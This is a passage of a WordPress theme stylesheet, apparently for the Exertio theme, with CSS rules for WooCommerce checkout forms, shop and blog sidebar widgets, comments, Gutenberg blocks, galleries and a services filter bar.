  color: #0e314c;
  position: relative;
  margin-bottom: 8px;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::before, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::before {
  content: '';
  position: absolute;
  left: 0;
  top: 4px;
  width: 18px;
  height: 18px;
  border: 1px solid #dddddd;
  border-radius: 50%;
  background: #ffffff;
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::after, .woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  content: '';
  width: 12px;
  height: 12px;
  position: absolute;
  top: 7px;
  left: 3px;
  border-radius: 50%;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.woocommerce .order-details .payment-method p [type="radio"]:not(:checked) + label::after {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0);
          transform: scale(0);
}

.woocommerce .order-details .payment-method p [type="radio"]:checked + label::after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
          transform: scale(1);
}

.woocommerce .order-details .btn.order-btn {
  display: block;
}

.woocommerce .billing-details .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.woocommerce .billing-details .select2-selection--single .select2-selection__rendered {
  color: #777;
  line-height: 35px;
}

.woocommerce .billing-details .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce .woocommerce-shipping-fields {
  margin-top: 15px;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single {
  height: 45px;
  padding: 5px 10px;
  border: 1px solid #eee;
  border-radius: 0;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single .select2-selection__rendered {
  color: #777;
  line-height: 35px;
}

.woocommerce .woocommerce-shipping-fields .select2-selection--single .select2-selection__arrow {
  top: 10px;
  right: 5px;
}

.woocommerce .woocommerce-error, .woocommerce-info, .woocommerce-message {
  padding: 1em 2em 1em 3.5em !important;
}

.woocommerce .checkout_coupon .input-text {
  border: 1px solid #eee;
  height: 45px;
  padding: 5px 15px;
}

.woocommerce .checkout_coupon .button {
  color: #fff !important;
  border-radius: 0 !important;
  font-weight: 600 !important;
  height: 45px;
  padding: 5px 30px !important;
}

.woocommerce .checkout_coupon .button:hover {
  background-color: #000 !important;
  color: #fff !important;
}

.woocommerce .return-to-shop .button {
  padding: 15px 30px !important;
  text-decoration: none !important;
}
.woocommerce form .fl-checkout-form .form-row input.input-text {
	background-color: #f4f6f9;
	border: none;
	height: 50px;
	line-height: 30px;
	color: #777;
	padding:15px;
	border-radius:4px;
}
.woocommerce form .fl-checkout-form .form-row textarea {
	background-color: #f4f6f9;
	border: none;
	height: 100px;
	line-height: 30px;
	color: #777;
	padding:15px;
	border-radius:4px;
}
.fl-checkout-form .select2-container--default .select2-selection--single {
    height: 50px;
	background-color: #f4f6f9;
	border: none;
}
.fl-checkout-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #242424;
    line-height: 40px;
}

.fl-checkout-form .billing-details {
    -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
    box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
    background: #ffffff;
    padding: 25px;
    border-radius: 5px;
	margin-bottom: 30px;
}
.fl-checkout-form .billing-details h3, .fl-checkout-form .woocommerce-additional-fields, .fl-checkout-form .order-details1 h3#order_review_heading {
	margin-top:0;	
}
.fl-checkout-form .woocommerce-additional-fields {
	-webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
	background: #ffffff;
	padding: 25px;
	border-radius: 5px;
	margin-bottom: 30px;	
}

.fl-checkout-form table td, .fl-checkout-form table th {
    padding: .5em;
    border: none;
    word-break: break-all;
}
.fl-woocommerce-order .woocommerce-thankyou-order-details {
	background-color: #FFF;
	padding: 30px;
	box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	border-radius: 4px;	
}
.woocommerce-checkout #payment .woocommerce-terms-and-conditions-wrapper {
	margin-bottom:30px;
}
.fl-woocommerce-order .woocommerce-thankyou-order-received {
	font-size:30px;
	text-align:center;
	margin-bottom:50px;
	color:#242424;		
}
.woocommerce .fl-woocommerce-order  .woocommerce-customer-details address {
	padding:15px;
	line-height:30px;	
}
.woocommerce .fl-woocommerce-order .btn-custom {
	margin:0 auto;
	text-align:center;	
	margin-bottom:50px;
}
.woocommerce .fl-woocommerce-order .btn-custom .btn {
	color:#FFF;	
}
/* Shop widget area */
.woocommerce .widget-area .widget_shopping_cart .total {
  border-top: 3px double #ebe9eb;
  padding: 10px 0 15px;
  margin: 0;
}

.woocommerce .widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward {
  color: #fff;
}

.widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout {
  background-color: #0e314c;
  color: #fff;
  margin-left: 10px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search {
  position: relative;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search .search-field {
  width: 100%;
  height: 45px;
  border: 1px solid #eee;
  padding: 8px 15px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search .search-field:focus {
  outline: 0;
}

.woocommerce .widget-area .widget_product_search button {
  border: 1px solid;
  color: #fff;
  height: 45px;
  padding: 10px 15px;
  position: absolute;
  right: 0;
  top: 0;
  cursor: pointer;
}
.woocommerce.widget_product_search button{
    border: 1px solid;
    color: #fff;
    height: 45px;
    padding: 10px 15px;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
}
.woocommerce.widget_product_search .widget-content{
    position:relative;
}
.blog-sidebar .widget {
    padding: 15px 25px;
}
.shop-sidebar {
    background-color: #FFF;
    box-shadow: 1px 0px 20px rgb(0 0 0 / 7%);
    border-radius: 4px;
}
.shop-sidebar .heading {
    padding: 20px;
    border-bottom: 1px solid #ebebeb;
}
.shop-sidebar .heading h4 {
    margin: 0;
    display: inline-block;
    font-weight: 500;
}
.shop-sidebar .heading a {
    float: right;
    font-size: 12px;
}

.woocommerce.widget_product_search button:hover {
    background-color: #000;
    border-color: #000;
    color: #fff;
}
.woocommerce.widget_product_search .search-field:focus {
    outline: 0;
}
.woocommerce.widget_product_search .search-field {
    width: 100%;
    height: 45px;
    border: 1px solid #eee;
    padding: 8px 15px;
}

.woocommerce .widget-area .widget_product_search .woocommerce-product-search button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.exertio-shop ul.products li{
    padding: 20px !important;
    box-shadow: 1px 0px 20px rgb(0 0 0 / 7%);
    background-color: #fff;
    position: relative;
    margin-bottom: 30px;
    overflow: hidden;
    border-radius: 4px;
    text-align: center;
}

.woocommerce .widget-area span.count {
  float: right;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .select2-selection--multiple {
  border: 1px solid #eee;
  border-radius: 0;
  padding: 0 10px;
  font-size: 14px;
  height: 45px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .select2-selection--multiple .select2-selection__rendered li {
  margin-top: 10px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit {
  color: #fff;
  border: 1px solid;
  cursor: pointer;
  padding: 6px 20px;
  border-radius: 2px;
}

.woocommerce .widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit:hover {
  background-color: #000;
  color: #fff;
  border-color: #000;
}

.woocommerce .widget-area .widget_price_filter button.button {
  color: #fff;
  border: 1px solid;
  font-size: 13px !important;
  font-weight: 500;
}

.woocommerce .widget-area .widget_price_filter button.button:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single {
  border: 1px solid #eee;
  border-radius: 0;
  height: 45px;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 45px;
  padding: 0 15px;
}

.woocommerce .widget-area .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 9px;
  right: 6px;
}

.widget-area span.product-title {
	font-weight: 500;
}

.woocommerce .widget-area span.woocommerce-Price-amount.amount {
  font-size: 14px;
}

.woocommerce .widget-area .star-rating {
  margin: 5px 0;
}

.woocommerce .widget-area .select2-selection__clear {
  margin-right: 10px;
}

/*BLOG CSS*/
.blog-sidebar .widget ul li, .wp-block-archives-list li, .wp-block-rss li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa;
}
.blog-sidebar .widget ul {
    padding-left: 0;
    margin-bottom: 0;
    position: relative;
}
.blog-sidebar .widget ul li a::before {
    color: gray;
    font-family: "Font Awesome 5 Free";
    width: 30px;
    text-align: left;
    position: absolute;
    left: 0;
    font-weight: 900;
    content: '\f0da';
}
.blog-sidebar .widget ul li:last-child {
    border-bottom: medium none;
    padding-bottom: 0;
}
.blog-sidebar .widget ul li a {
    text-align: left;
    color: #000;
    float: left;
    font-size: .9375rem;
    margin-left: 15px;
    margin-right: 5px;
}
.widget .widget-heading {
    position: relative;
    margin-bottom: 20px;
}
.blog-sidebar .widget .widget-heading h3 {
    color: #20292f;
    margin-bottom: 0;
    text-transform: capitalize;
    position: relative;
    font-size: 18px;
	padding-bottom:20px;
	line-height:1.2;
}
.blog-sidebar .widget {
    position: relative;
    margin-top: 0;
    background-color: #fff;
    padding: 25px;
    overflow: hidden;
	margin-bottom: 30px;
	border-radius: 4px;
}
.fl-search-blog .input-group .input-group-append .blog-search-btn {
    color: #fff;
    background-color: #fe696a;
    border: 1px solid #fe696a;
    padding: 10px 20px;
	border-radius: 0 4px 4px 0;
	height: 50px;
}

.widget .search-form input.search-submit {
    display: none !important;
}
.heading-dots {
    position: relative;
    width: 100%;
}
.heading-dots .h-dot {
    position: relative;
    display: block;
    float: left;
    width: 3px;
    height: 3px;
    border-right: 3px solid #fe696a;
    margin-right: 3px;
}
.heading-dots .h-dot.line-dot {
    border-right: 40px solid #fe696a;
}

/*BLOG CSS*/
.exertio-comms-list .post.pingback {
	margin-top:20px;
} 
.exertio-comms {
    padding: 25px 0;
	border-bottom: 1px dashed #BBB;
}
.exertio-comms .comment-user {
    display: flex;
    align-items: center;
}

.exertio-comms .comment-user .comm-avatar img {
    width: 35px;
    height: 35px;
	border-radius: 50%;
	margin-right:10px;
}
.exertio-comms .comment-user .user-details {
    color: #777;
}
.exertio-comms .comment-user .username {
    text-decoration: underline;
    color: #fe696a;
	margin-right:5px;
}
.exertio-comms .comment-user .username a {
	color:#fe696a;	
}
.post-desc a, .wp-caption-text a {
    text-decoration: none;
    /*color: #fe696a;*/
}
.exertio-comms .comment-text {
    padding: 10px 0 0;
}

.widget-seprator .widget-seprator-heading {
	margin-bottom:20px;	
}
.widget-seprator .widget-seprator-heading.comments-special {
	margin-bottom:0;	
}
.widget-seprator .widget-seprator-heading .sec-title {
	font-size:24px;
	font-weight:500;
	margin-bottom:0;
	margin-top:0;
}




/*BLOG SIDEBAR THEME UNIT TEST*/
.single-blog.blog-detial .blog-post .post-excerpt dl {
    margin-top: 10px
}
.single-blog.blog-detial .blog-post .post-excerpt dl dd, .single-blog.blog-detial .blog-post .post-excerpt dl dt {
    margin-bottom: 10px
}
.single-blog.blog-detial .blog-post .post-excerpt p em strong, .single-blog.blog-detial .blog-post .post-excerpt p strong, .single-blog.blog-detial .blog-post .post-excerpt ul li em strong {
    color: #20292f
}
.about-us-content p {
    margin-bottom: 15px
}
.blog-sidebar .widget.widget-content .textwidget p strong {
    color: #20292f
}
.blog-sidebar .widget.widget-content a.rsswidget {
    display: inline-block
}
.blog-sidebar .widget {
    padding: 20px 25px
}
.blog-sidebar .widget .widget-heading h4.panel-title {
    margin-bottom: 10px
}
.blog-sidebar .widget .widget-heading h4 a {
    padding: 0
}
.blog-sidebar .widget select {
    margin-top: 15px
}
.blog-sidebar .widget.widget-content ul li.cat-item ul.children {
    padding: 0;
    margin-left: 10px!important
}
.shop-sidebar .widget_product_search{
    padding-bottom:0;
}
.gallery {
    margin-left: -.5em;
    margin-right: -.5em
}
.gallery:after {
    display: table;
    content: "";
    clear: both
}
.gallery-item {
    margin: 0;
    float: left;
    padding: .5em
}
.gallery-item img {
    width: 100%
}
.gallery-columns-1 .gallery-item {
    width: 100%;
    float: none
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-3 .gallery-item {
    width: 33.33%
}
.wp-caption-text.gallery-caption {
    margin-top: 5px
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery-columns-5 .gallery-item {
    width: 20%
}
.gallery-columns-6 .gallery-item {
    width: 16.6667%
}
.gallery-columns-7 .gallery-item {
    width: 14.2857%
}
.gallery-columns-8 .gallery-item {
    width: 12.5%
}
.gallery-columns-9 .gallery-item {
    width: 11.1111%
}
/*.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left
}*/
.post-desc table, .post-desc td, .post-desc th {
    border: 1px solid #ddd
}
.post-desc table {
    border-collapse: collapse;
    width: 100%;
    color: #375174
}
.post-desc dt, .post-desc th {
    color: #242424;
	font-weight:600;
}
.post-desc dd {
	color:#777;	
}
.post-desc td, .post-desc th {
    padding: 15px
}
.media .children li {
    margin-bottom: 0!important
}
.comment_form {
    margin-top: 0!important
}
.commentform .form-submit {
    padding-left: 15px
}
.comment-reply-title {
    margin-top: 0!important;
	font-size: 18px;
	color: #777;
	font-weight: 400;
}
.comment-reply-title a {
    color: #e52d27
}
#cancel-comment-reply-link {
    font-size: 14px!important;
    color: #777
}
.sb_margin_top {
    margin-top: 40px
}
.sb_margin_bottom {
    margin-bottom: 40px
}
#wp-calendar {
    width: 100%;
    font-size: 16px;
    background-color: #fff
}
#wp-calendar thead th {
    background: #f5f5f5;
    border: 1px solid #ebebeb;
    border-top: 0;
    font-size: 14px
}
#wp-calendar tbody td {
    text-align: center;
    border: 1px solid #ebebeb;
    line-height: 2.5em;
    transition: background .15s ease;
    -webkit-transition: background .15s ease;
    -o-transition: background .15s ease;
    -moz-transition: background .15s ease
}
#wp-calendar tbody td:hover {
    background: #f1f1f1;
    color: #1a1a1a
}
#wp-calendar tbody td a {
    display: block;
    text-decoration: none;
    background: #f1f1f1;
    color: #1a1a1a
}
#wp-calendar tbody td:hover a {
    background: #4d4d4d;
    color: #fff
}
#wp-calendar tfoot td {
    padding-top: 1px;
    padding: 4px
}
#wp-calendar caption {
    cursor: pointer;
    font-size: 14px;
    text-transform: uppercase;
    margin: 0;
    padding: 12px;
    outline: 0 none!important;
    border: 1px solid #ddd;
    color: #20292f
}
#wp-calendar tbody a {
    display: block;
    text-decoration: underline
}
#wp-calendar th {
    text-align: center;
    border: 1px solid transparent;
    border-top: 0;
    padding: 7px 0;
    color: #a7a7a7
}
#footer #wp-calendar thead th {
    background: #222
}
#footer #wp-calendar tbody td {
    border-color: #222
}
.screen-reader-text {
    display: none
}
.textwidget img {
    height: auto;
	max-width: 100%;
}
.blog-sidebar .widget .sub-menu ul.children {
    margin-left: 5px!important
}
.blog-sidebar .widget.widget-content ul.children {
    padding-top: 2px;
    margin-top: 0;
    padding-left: 0;
    padding-bottom: 2px
}
.post-desc h1 {
    font-size: 40px;
    margin: 20px 0
}
.post-desc h2 {
    font-size: 32px;
    margin: 20px 0
}
.post-desc h3 {
    margin: 20px 0
}
.post-desc h4 {
    font-size: 24px;
    margin: 20px 0
}
.post-desc h5 {
    font-size: 20px;
    margin: 20px 0
}
.post-desc h6 {
    font-size: 16px;
    margin: 20px 0
}
.post-desc img, .post-desc img[class*=align], .post-desc img[class*=attachment-], .post-desc img[class*=wp-image-], .post-desc img[height] {
    height: auto;
    max-width: 100%;
    clear: both
}
.comment-list .comment .comment-content p {
    font-size: 16px;
    color: #1a1a1a
}
.blog-sidebar .widget .select2-container--default .select2-selection--single .select2-selection__clear {
    display: none
}
.sb-top-bar_notification {
    background-color: #fcf8e3;
    text-align: center;
    padding: .6em;
    color: #20292f;
    font-size: smaller;
    font-weight: 800;
    display: none
}
.sb-top-bar_notification a {
    text-decoration: none;
    color: #8a6d3b
}
.user-img {
    width: 50px!important
}
.header-top .header-right ul.listnone li.dropdown ul.dropdown-menu {
    left: auto;
    right: 0!important
}
blockquote, blockquote p {
    margin: 1em auto 1.4em;
    line-height: 1.8em;
    color: #20292f;
    max-width: 750px;
    font-size: 1.2em;
    position: relative;
    padding: 0 40px
}
blockquote::after {
    color: #fe696a;
    content: '\201C';
    display: block;
    font-size: 100px;
    position: absolute;
    left: 24px;
    top: 16px
}
.blog-sidebar .widget .input-group-addon {
    color: #fff;
    border: medium none;
    border-radius: 0
}
.blog-post .post-excerpt form.post-password-form input[type=submit] {
    color: #fff;
    padding: 2px 15px
}
.blog-post .post-excerpt form.post-password-form input[type=submit] {
    background-color: #242424;
    border: 1px solid #242424
}
.static-page .post-excerpt {
    margin-bottom: 0
}
.static-page .single-blog.blog-detial .post-excerpt.post-desc ol {
    margin-bottom: 0
}
.post-ad-form .row .col-md-6 {
    min-height: 97px
}
.blog-detial .comment-info .author-desc {
    margin-left: 90px
}
.blog-detial .comment-info .author-desc.no-margin {
    margin-left: 0
}
.blog-detial .comment-info img {
    max-width: 70px
}
.blog-detial .comment-info .author-title {
    margin-bottom: 0
}
.comment-list .comment .comment-info .author-desc .author-title li a {
    color: #777;
    font-size: 14px
}
.blog-sidebar .widget ul {
    padding-left: 0;
    margin-bottom: 0;
    position: relative
}
.blog-sidebar .widget ul li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa
}
.blog-sidebar .widget ul li ul.children {
    padding-left: 20px
}
.blog-sidebar .widget ul.sub-menu {
    padding-left: 20px
}
.blog-sidebar .widget ul li.recentcomments {
    display: inline-block
}
.blog-sidebar .widget ul li.recentcomments a {
    float: none;
    margin-left: 5px;
    margin-right: 0
}
.blog-sidebar .widget ul li.recentcomments span.comment-author-link {
    margin-left: 15px;
    margin-right: 0
}
.blog-sidebar .widget ul li.recentcomments span.comment-author-link a {
    margin-left: 0
}
.blog-sidebar .change ul li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: inline;
    padding: 0;
    border-bottom: 0
}
.blog-sidebar .change ul li a {
    text-align: left;
    float: right;
    padding: 4px 7px 4px 7px;
    background-color: rgba(0, 0, 0, .7);
    text-decoration: none;
    color: #fff;
    border-radius: 4px;
    margin-top: 10px;
    margin: 0 7px
}
.blog-sidebar .change ul li a i {
    font-size: 14px;
    vertical-align: middle
}
.blog-sidebar .title-b {
    position: absolute;
    left: 20px;
    bottom: 15px
}
.blog-sidebar .card-title {
    font-size: 1.25rem;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 35px;
    color: #fff
}
.blog-sidebar .card-title a {
    color: #fff
}
.blog-sidebar .card-title a:hover {
    color: #fe696a
}
.blog-sidebar .widget ul li a:hover {
    color: #fe696a
}
.blog-sidebar .widget .textwidget {
    color: #20292f
}
.blog-sidebar .widget .textwidget p strong {
    color: #20292f
}
.wp-block-button {
    color: #fff;
    margin-bottom: 16px
}
.post-excerpt .wp-block-button:not(.is-style-squared) .wp-block-button__link {
    border-radius: 5px
}
.post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
    background: 0 0;
    color: #20292f;
    border: 2px solid #fe696a
}
.post-excerpt .wp-block-cover p:not(.has-text-color) {
    font-size: 2.25em;
    max-width: 100%;
    color: #fff;
    font-weight: 500;
	margin-bottom:0;
}
.post-excerpt .wp-block-cover-text a, .post-excerpt .wp-block-cover-text strong {
    color: #fff;
    font-weight: 700
}
.post-excerpt .wp-block-cover, .post-excerpt .wp-block-cover-image {
    padding: 1rem 2%;
    position: relative;
    margin-bottom: 16px
}
.post-excerpt .wp-block-gallery .blocks-gallery-grid, .post-excerpt .wp-block-gallery .wp-block-gallery {
    display: flex;
    flex-wrap: wrap;
    list-style-type: none;
    padding: 0;
    margin: 0
}
.post-excerpt .wp-block-columns ol {
    padding-left: 15px
}
.post-excerpt .wp-block-columns blockquote, .post-excerpt .wp-block-columns blockquote p {
    padding: 0 10px;
    margin-top: 0;
    margin-bottom: 0
}
.post-excerpt .wp-block-columns blockquote::after {
    display: none
}
blockquote cite {
    color: #375174;
    font-size: 14px;
    display: block;
    margin-top: 5px
}
p.has-drop-cap:first-letter {
    color: #fe696a;
    initial-letter: 2;
    font-size: 82px!important;
    font-weight: 500
}
.post-excerpt .has-large-font-size {
    font-size: 36px;
    line-height: 1.4
}
.wp-block-file a {
    text-decoration: underline;
    display: block;
    margin-bottom: 16px;
    color: #001733;
}
.wp-block-file .wp-block-file__button {
    padding: 12px 30px;
    background: #fe696a;
    border: 1px solid #fe696a;
    border-radius: 0;
    color: #fff;
    position: relative;
    text-transform: capitalize;
    -webkit-transition: all 150ms ease-out;
    -moz-transition: all 150ms ease-out;
    -o-transition: all 150ms ease-out;
    transition: all 150ms ease-out;
    font-size: 16px;
    display: inline-table
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 0;
    margin-bottom: 0
}
.wp-block-archives-dropdown, .wp-block-calendar, .wp-block-categories-dropdown, .wp-block-columns, .wp-block-file, .wp-block-group.has-background, .wp-block-media-text, .wp-block-rss, .wp-block-search {
    margin-bottom: 16px
}
.post-desc .wp-block-latest-comments, .post-desc .wp-block-rss, .wp-block-archives.wp-block-archives-list {
    padding-left: 0;
    list-style: none;
    margin-bottom: 16px
}
.blog-sidebar .widget ul li, .wp-block-archives-list li, .wp-block-rss li {
    width: 100%;
    margin: 0;
    text-align: left;
    display: table;
    padding: 15px 0;
    border-bottom: 1px solid #ebebeb;
    color: #aaa;
	position:relative;
}
.wp-block-archives-list li a, .wp-block-rss li a {
    text-align: left;
    color: #20292f;
    float: left;
    font-size: .9375rem;
    margin-left: 0;
    margin-right: 5px;
    font-weight: 500
}
.wp-block-archives-list li:last-child, .wp-block-rss li:last-child {
    border-bottom: medium none;
    padding-bottom: 0
}
.wp-block-archives .select2-container .select2-selection--single, .wp-block-categories .select2-container .select2-selection--single {
    background-color: #fff
}
.post-excerpt .wp-block-latest-comments__comment a, .post-excerpt .wp-block-latest-comments__comment-author {
    font-size: 18px;
    color: #20292f;
    font-weight: 500;
    text-transform: capitalize
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list {
    list-style: none;
    padding: 0
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list li {
    margin-bottom: 1em
}
.post-excerpt .wp-block-latest-posts.wp-block-latest-posts__list li a {
    font-weight: 500;
    font-size: 18px;
    text-transform: capitalize;
    color: #20292f
}
.post-excerpt .wp-block-search__input {
    border-radius: 0;
    box-shadow: none;
    color: #777;
    font-size: 14px;
    background: #fbfdff;
    height: auto;
    padding: 10px 20px 10px 20px;
    transition: all .2s cubic-bezier(0, 0, .58, 1) 0s;
    border: 1px solid #dde6ef
}
.wp-block-search .wp-block-search__label {
    width: 100%;
    display: none
}
.post-excerpt .wp-block-group.has-background .wp-block-group__inner-container {
    word-break: break-word;
    padding: 25px
}
.post-excerpt .wp-block-separator, .post-excerpt .wp-block-separator hr {
    background-color: #e6e6e6;
    border: 0;
    height: 1px;
    margin-bottom: 2rem;
    margin-top: 2rem;
    max-width: 2.25em;
    text-align: left
}
.post-excerpt hr.is-style-wide {
    max-width: 100%
}
.post-excerpt .wp-block-separator.is-style-dots {
    max-width: 100%;
    text-align: center
}
.post-desc .page_with_pagination .page-links a {
    text-decoration: none
}
.sticky .fr-latest-sm, .tag-sticky-2 .fr-latest-sm {
    background-color: #fff4d3;
}
.sticky .blog-read-more, .tag-sticky-2 .blog-read-more {
    border-top: 1px solid #d7e1e1;
}
.for-sp.is-sticky .card-body .custom_radioss {
    margin-bottom: 5px;
}
.for-sp.is-sticky .card-body .btn {
    margin-top: 15px;
}
.is-sticky.position-sticky {
    top:30px;
}
.post-desc ul {
    list-style: circle;
    margin-bottom: 0;
    padding-left: 40px;
}
.post-desc ul li, .post-desc ol li {
	color:#777777;
	line-height: 1.8;
}
.fr-latest-container ol {
	position:relative;	
}
.post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
    background: 0 0;
    color: #20292f;
    border: 2px solid #fe696a;
}
.post-excerpt .wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}
.gallery {
    margin: 0 auto 18px
}
.gallery .gallery-item {
    float: left;
    margin-top: 0;
    text-align: center;
    width: 33%
}
.gallery-columns-2 .gallery-item {
    width: 50%
}
.gallery-columns-4 .gallery-item {
    width: 25%
}
.gallery img {
    box-shadow: 0 0 4px #777;
    border: 1px solid #fff;
    padding: 8px;
    background: #f2f2f2
}
.gallery img:hover {
    background: #fff
}
.gallery-columns-2 .attachment-medium {
    max-width: 92%;
    height: auto
}
.gallery-columns-4 .attachment-thumbnail {
    max-width: 84%;
    height: auto
}
.gallery .gallery-caption {
    color: #888;
    font-size: 12px;
    margin: 0 0 12px
}
.gallery dl, .gallery dt {
    margin: 0
}
.gallery br + br {
    display: none
}
.none {
    display: none !important;
}
iframe {
    width: 100%;
	height:100%;
}
.wp-block-embed iframe {
    max-width: 100%;
    height: 450px;
}
.aligncenter {
    clear: both;
    display: block;
    margin: 6px auto;
    text-align: center
}
.alignleft {
    float: left;
    margin-bottom: 6px!important;
    margin-left: 0;
    margin-right: 24px;
    margin-top: 6px
}
.alignright {
    float: right;
    margin-bottom: 6px!important;
    margin-left: 24px;
    margin-right: 0;
    margin-top: 6px
}

.wp-caption-dd, .wp-caption-text {
    color: #686868;
    font-style: italic;
    font-weight: 500;
    line-height: 17px;
    margin: 6px 0 26px;
    text-align: left
}
.wp-block-file * + .wp-block-file__button {
    margin-left: 0;
    margin-bottom: 0;
}
.page_with_pagination {
    position: relative;
    margin-top: 20px;
}
.page-links .current .no {
    color: #fff;
	background-color:#fe696a;
}
.page-links .no {
    padding: .7rem .85rem;
    color: #20292f;
    background: #f5f5f5;
    text-decoration: none;
	border-radius:4px;
	display: inline-block;
    position: relative;
    overflow: hidden;
}
.page-links span {
	margin-top:0;	
}
.post-desc pre {
    border: 1px solid #f4f4f4;
    max-width: 100%;
    overflow: hidden;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
    border-radius: 0;
    background-color: #f4f4f4;
    color: #375174;
}
.bold, strong, b {
    font-weight: 700 !important;
	color:#242424;
}
.wp-caption {
    max-width: 100%;
}
.post-password-form input[type="password"] {
    display: block;
    width: 100%;
    padding: .575rem .75rem;
    font-size: 1rem;
    background-clip: padding-box;
    border-radius: .25rem;
    transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
    margin-bottom: 15px;
	background-color: #f4f6f9;
	border: none;
	height: 50px;
	line-height: 30px;
	color: #777;
}
.comment-reply-link {
    margin-left: 5px;
}
.post-desc p {
	line-height:1.8;
	position: relative;
}
.blog-nothing-found {
	background-color:#FFF;
	border-radius:4px;
	padding:20px 25px;
	position:relative;	
}
.blog-nothing-found .search-submit {
	display:none;
}
.blog-nothing-found h3 {
	margin-bottom:20px;	
}
.blog-nothing-found p {
	line-height:1.8;	
}
.blog-nothing-found form {
	margin:30px 0;	
}



/*SERVICES FILTER*/

.services-filter-2 {
    background-color: #FFF;
    position: relative;
    padding: 20px;
    margin-bottom: 30px;
    border-radius: 4px;
    box-shadow: 1px 0px 20px rgba(0,0,0,0.07);
	width: 100%;
	display:flex;
	flex-direction:row;
}
.services-filter-2  form {
	display:flex;
	flex-direction:row;
	width: 100%;
	justify-content: space-between;
}
.services-filter-2  form .filters {
	min-width:400px;
	display:flex;
}
.services-filter-2 h4 {
    margin: 0;
    margin-bottom: 0px;
    color: #242424;
    font-weight: 500;
	display:inline-block;
}
.services-filter-2 .select2-container {
	width:100% !important;	
}
.services-filter-2 ul.top-filters {
	display: flex;
	float: right;	
}
.services-filter-2 ul.top-filters li {
	display: flex;
	flex-direction: row;	
}
.services-filter-2 .services-list-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
    display: flex;
    flex-direction: column;
    justify-content: center;
	padding: 17px;
	margin-right:15px;
}
.services-filter-2 .services-list-icon span {
    margin: 0 auto;
        margin-bottom: 0px;
    margin-bottom: 0px;
    background-color: #242424;
    height: 2px;
    width: 10px;
    border-radius: 4px;
    margin-bottom: 3px;
    display: block;
}
.services-filter-2 .services-list-icon.active span {
	background-color:#FFF;	
}
.services-filter-2 .services-list-icon span:nth-child(2) {
    width: 16px;
}
.services-filter-2 .services-list-icon span:nth-child(3) {
	margin-bottom:0;	
}
.services-filter-2 .services-grid-icon.active, .services-filter-2 .services-list-icon.active {
    background-color: #fe696a;
}
.services-filter-2 .services-grid-icon {
    background-color: #f4f6f9;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
	padding: 17px;
	margin-right:15px;
}
.services-filter-2 .services-grid-icon span {
    background-color: #242424;
    width: 2px;
    height: 10px;
    margin-right: 3px;
}
.services-filter-2 .services-grid-icon.active span {
	background-color:#FFF;	
}
.services-filter-2 .services-grid-icon span:nth-child(2) {
    height: 16px;
}
.services-filter-2 .services-grid-icon span:nth-child(3)
{
	margin:0;	
}
.services-filter-2 .heading-area {
	position:relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
}



.services-filter {
	position: relative;
	display: flex;
	flex-direction: row;
	background-color: #FFF;
	padding: 20px;
	margin-bottom:30px;
